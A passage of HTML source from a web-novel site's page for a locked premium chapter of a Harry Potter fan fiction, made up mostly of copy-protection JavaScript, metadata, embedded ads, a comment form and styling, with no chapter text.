            loadSettings: true
        })
    };
    document.head.append(ntxs);
</script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
		<style type="text/css">
			.wp-manga-chapter.free-chap .coin{background-color:#DCDCDC; color:#999999}
			.wp-manga-chapter.premium .coin{background-color:#DCDCDC; color:#999999}
			.wp-manga-chapter.premium.premium-block .coin{background-color:#fe6a10; color:#ffffff}
			.shortcode-top-bought .item-thumb .index{background-color:rgba(255, 248, 26, 0.6); color:#333333}
		</style>
		<link rel="icon" href="https://www.deadlynovels.in/wp-content/uploads/2019/07/cropped-Deadly-Novels-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.deadlynovels.in/wp-content/uploads/2019/07/cropped-Deadly-Novels-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.deadlynovels.in/wp-content/uploads/2019/07/cropped-Deadly-Novels-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.deadlynovels.in/wp-content/uploads/2019/07/cropped-Deadly-Novels-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mycred_buy_section_2 .StripeElement {
    width: 100%;
}		</style>
							<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "Harry Potter Opening Sign in gave Mangekyu Sharingan",
							"image": {
								"@type": "ImageObject",
								"url": "https://www.deadlynovels.in/wp-content/uploads/2022/12/Mangekyu-Sharingan-at-Start-in-Harry-Potter-World.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2022-12-09 05:53:04",
							"dateModified": "2023-10-27 14:14:36",
							"author": {
								"@type": "Person",
								"name": "Updating"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Deadly Novels",
								"logo": {
									"@type": "ImageObject",
									"url": "http://www.deadlynovels.in/wp-content/uploads/2022/07/DeadlyNovels-2.png"
								}
							},
							"description": "Harry Potter Opening Sign in gave Mangekyu SharinganChapter 117 - Lockhart: I Can Do Anything! Snape: Oh YeahChapter 117 Lockhart: I Can Do Anything! Snape: Oh Yeah &quot;He hates me! Because I made him clean the hallway! So he&#039;s taking revenge on my cat! He knows I can&#039;t help him! I&#039;m just a squib!&quot; Filch roared angrily like a lion that would eat someone. &quot;Calm down, Argus. That&#039;s definitely not what they&hellip;"
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://www.deadlynovels.in/wp-content/uploads/2022/12/Mangekyu-Sharingan-at-Start-in-Harry-Potter-World.jpg"/>
<meta property="og:site_name" content="Deadly Novels"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="Harry Potter Opening Sign in gave Mangekyu Sharingan Chapter 117 - Lockhart: I Can Do Anything! Snape: Oh Yeah  - Deadly Novels"/>
<meta property="og:url" content="#"/>
<meta property="og:description" content="Harry Potter Opening Sign in gave Mangekyu SharinganChapter 117 - Lockhart: I Can Do Anything! Snape: Oh YeahChapter 117 Lockhart: I Can Do Anything! Snape: Oh Yeah &quot;He hates me! Because I made him clean the hallway! So he&#039;s taking revenge on my cat! He knows I can&#039;t help him! I&#039;m just a squib!&quot; Filch roared angrily like a lion that would eat someone. &quot;Calm down, Argus. That&#039;s definitely not what they&hellip;"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Deadly Novels" />
<meta name="twitter:title" content="Harry Potter Opening Sign in gave Mangekyu Sharingan Chapter 117 - Lockhart: I Can Do Anything! Snape: Oh Yeah  - Deadly Novels" />
<meta name="twitter:description" content="Harry Potter Opening Sign in gave Mangekyu SharinganChapter 117 - Lockhart: I Can Do Anything! Snape: Oh YeahChapter 117 Lockhart: I Can Do Anything! Snape: Oh Yeah &quot;He hates me! Because I made him clean the hallway! So he&#039;s taking revenge on my cat! He knows I can&#039;t help him! I&#039;m just a squib!&quot; Filch roared angrily like a lion that would eat someone. &quot;Calm down, Argus. That&#039;s definitely not what they&hellip;" />
<meta name="twitter:url" content="#" />
<meta name="twitter:image" content="https://www.deadlynovels.in/wp-content/uploads/2022/12/Mangekyu-Sharingan-at-Start-in-Harry-Potter-World.jpg" />
<meta name="description" content="Harry Potter Opening Sign in gave Mangekyu SharinganChapter 117 - Lockhart: I Can Do Anything! Snape: Oh YeahChapter 117 Lockhart: I Can Do Anything! Snape: Oh Yeah &quot;He hates me! Because I made him clean the hallway! So he&#039;s taking revenge on my cat! He knows I can&#039;t help him! I&#039;m just a squib!&quot; Filch roared angrily like a lion that would eat someone. &quot;Calm down, Argus. That&#039;s definitely not what they&hellip;" /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
</head>

<body class="wp-singular wp-manga-template-default single single-wp-manga postid-33196 wp-embed-responsive wp-theme-madara wp-child-theme-madara-child wp-manga-page reading-manga click-to-scroll keyboard-navigate unselectable page header-style-1 sticky-enabled sticky-style-2 text-ui-dark manga-reading-paged-style manga-type-icon minimal-reading-layout sticky-for-mobile">



<div class="wrap">
    <div class="body-wrap">
		        <div class="site-content">
            <div class="c-page-content style-1 reading-content-wrap chapter-type-text" data-site-url="https://www.deadlynovels.in/">
        <div class="content-area">
            <div class="container">
                <div class="row">
                    <div class="main-col col-md-12 col-sm-12 sidebar-hidden">
												<h1 id="chapter-heading">Harry Potter Opening Sign in gave Mangekyu Sharingan - Chapter 117</h1>
												
                        <!-- container & no-sidebar-->
                        <div class="main-col-inner">
                            <div class="c-blog-post">
                                <div class="entry-header header" id="manga-reading-nav-head" data-position="header" data-chapter="chapter-117" data-id="33196">				<div class="wp-manga-nav">
					<div class="entry-header_wrap">
						
        <div class="c-breadcrumb-wrapper" >

			
                        <div class="c-breadcrumb">
                            <ol class="breadcrumb">
                                <li>
                                    <a href="https://www.deadlynovels.in/">
										Home                                    </a>
                                </li>
																
								
								                                    <li>
                                        <a href="https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/">
											Harry Potter Opening Sign in gave Mangekyu Sharingan                                        </a>
                                    </li>
								
								                                            <li class="active">
												Chapter 117 - Lockhart: I Can Do Anything! Snape: Oh Yeah                                            </li>
											
                            </ol>
                        </div>

						                            <div class="action-icon">
                                <ul class="action_list_icon list-inline">
																		<li>
										<a href="javascript:void(0)" class="btn-text-reading-increase"><i class="icon ion-md-add"></i></a>
									</li>
									<li>
										<a href="javascript:void(0)" class="btn-text-reading-decrease"><i class="icon ion-md-remove"></i></a>
									</li>
									                                    <li>
										<script type="text/javascript"> var requireLogin2BookMark = true; </script><a href="#" class="wp-manga-action-button" data-action="bookmark" data-post="33196" data-chapter="26013" data-page="1" title="Bookmark"><i class="icon ion-ios-bookmark"></i></a>                                    </li>
										<li><a href="#" class="wp-manga-action-button" data-action="toggle-contrast" title="Toggle Dark/Light Mode"><i class="icon ion-md-contrast"></i></a></li>
	                                </ul>
                            </div>
																		        </div>

						</div>
					
                <div class="select-view">
					
										
					<!-- select volume -->
										

                    <!-- select chapter -->
								<div class="c-selectpicker selectpicker_chapter chapter-selection chapters_selectbox_holder" data-manga="33196" data-chapter="chapter-117" data-vol="0" data-type="content">
					<!-- place holder -->
			</div>
			                    
					                </div>

                <div class="select-pagination">
                    <div class="nav-links">
						                            <div class="nav-next  premium coin-25 data-chapter-26014 premium-block"><a href="#" class="btn next_page" title="Chapter 118">Next</a></div>
                                            </div>
                </div>

            </div>

            			</div>
                                <div class="entry-content">
                                    <div class="entry-content_wrap">

                                        <div class="read-container">

											<div class="ad c-ads custom-code body-top-ads"><iframe width="560" height="315" src="https://rumble.com/embed/v6wvzcs/?pub=20v05y&amp;autoplay=1&amp;mute=1" frameborder="0" allowfullscreen></iframe></div>											
                                            <div class="reading-content">
												<input type="hidden" id="wp-manga-current-chap" data-id="26013" value="chapter-117"/>
												<div class="premium coin-25 data-chapter-26013 content-blocked premium-block">This chapter is locked! <a href="#">Buy it?</a></div>
                                            </div>
										

											<div class="ad c-ads custom-code body-bottom-ads"><iframe width="560" height="315" src="https://www.youtube.com/embed/SOpgxb-uvPw?si=hoBtwJXO9Bp3ezvC&amp;autoplay=1&amp;mute=1" frameborder="0" allowfullscreen></iframe></div>
                                        </div>


                                    </div>
                                </div>
								<div class="entry-header footer" id="manga-reading-nav-foot" data-position="footer" data-id="33196">
            <div class="wp-manga-nav">
                <div class="select-view">
					
										
					<!-- select volume -->
										

                    <!-- select chapter -->
								<div class="c-selectpicker selectpicker_chapter chapter-selection chapters_selectbox_holder" data-manga="33196" data-chapter="chapter-117" data-vol="0" data-type="content">
					<!-- place holder -->
			</div>
			                    
					                </div>

                <div class="select-pagination">
                    <div class="nav-links">
						                            <div class="nav-next  premium coin-25 data-chapter-26014 premium-block"><a href="#" class="btn next_page" title="Chapter 118">Next</a></div>
                                            </div>
                </div>

            </div>

            </div>
                            </div>

							
							                                <div class="row ">
                                    <div class="sidebar-hidden col-12 col-sm-12 col-md-12 col-lg-12">
                                        <!-- comments-area -->
										
								<h4>Comments for chapter &quot;Chapter 117&quot;</h4>
					            <div id="manga-discussion" class="c-blog__heading style-2 font-heading">
                <i class="ion-ios-star"></i>
                <h4> MANGA DISCUSSION </h4>

				            </div>
			            <div  class="manga-discussion wrapper">
				
<div class="hr mv40"></div>

<div id="madara-comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/chapter-117/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://www.deadlynovels.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Comment"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" placeholder="Name" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" placeholder="Email" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='33196' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="242b60f350" /></p>                <input type="hidden" name="wp_manga_chapter_id" value="26013">
            <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="161"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	
	

</div><!-- #comments -->            </div>

																			<!-- END comments-area -->
                                    </div>

									
                                </div>
							
							            <div class="wp-manga-tags-wrapper">
                <div class="wp-manga-tags">
                    <h5>Tags: </h5>
                    <div class="wp-manga-tags-list">
						                            <a href="https://www.deadlynovels.in/manga-tag/anime/" class="">anime</a>, 						                            <a href="https://www.deadlynovels.in/manga-tag/fanfiction/" class="">Fanfiction</a>, 						                            <a href="https://www.deadlynovels.in/manga-tag/harry-potter/" class="">Harry Potter</a>, 						                            <a href="https://www.deadlynovels.in/manga-tag/system/" class="">System</a>						                    </div>
                </div>
            </div>
			                        </div>
                    </div>
					                </div>
            </div>
        </div>
    </div>
        </div><!-- <div class="site-content"> -->

		
			
		
        <footer class="site-footer">

			
			                <div class="top-footer">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="wrap_social_account">
									<ul class='list-inline social_account__item'><li><a class="social-icons" target="_blank" rel="noopener" href="https://www.facebook.com/royalnovels" title="Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a class="social-icons" target="_blank" rel="noopener" href="#" title="Twitter"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li><a class="social-icons" target="_blank" rel="noopener" href="#" title="Youtube"><i class="fab fa-youtube" aria-hidden="true"></i></a></li><li><a class="social-icons" target="_blank" rel="noopener" href="#" title="Flickr"><i class="fab fa-flickr" aria-hidden="true"></i></a></li><li><a class="social-icons" target="_blank" rel="noopener" href="#" title="Instagram"><i class="fab fa-instagram" aria-hidden="true"></i></a></li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
						
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">

							<div class="nav-footer"><ul class="list-inline font-nav"><li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="/">HOME</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.deadlynovels.in/contact/">CONTACT US</a></li>
<li id="menu-item-4396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4396"><a href="https://www.deadlynovels.in/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4401"><a rel="privacy-policy" href="https://www.deadlynovels.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4404"><a href="https://www.deadlynovels.in/disclaimer/">Disclaimer</a></li>
</ul></div>
                            <div class="copyright">
								<p>All rights are reserved @DeadlyNovels || 2018</p>                            </div>
                            
                                                    </div>
                    </div>
                </div>
            </div>

        </footer>
		
		            <div id="hover-infor"></div>
		
        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/madara-child/*","/wp-content/themes/madara/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://www.deadlynovels.in/" title="Deadly Novels" tabindex="-1">Sign in</a>
                        </h3>
                        <p class="message login"></p>
						<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//cdn.prplad.com' />
<link rel='dns-prefetch' href='//widgetlogic.org' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel="icon" href="https://www.deadlynovels.in/wp-content/uploads/2019/07/cropped-Deadly-Novels-2-32x32.png" sizes="32x32" />
